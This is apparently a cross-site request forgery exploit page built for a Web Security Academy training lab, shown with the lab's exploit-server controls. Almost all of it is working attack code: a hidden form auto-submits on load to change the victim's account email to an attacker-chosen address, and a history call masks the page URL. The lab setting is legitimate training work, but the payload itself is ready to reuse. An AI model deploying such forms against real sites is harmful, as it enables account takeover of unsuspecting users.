 Body:
<html>
<body>
<form action="https://0a4a006c0388890d80153fed001b00a6.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker12@gmail.com" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log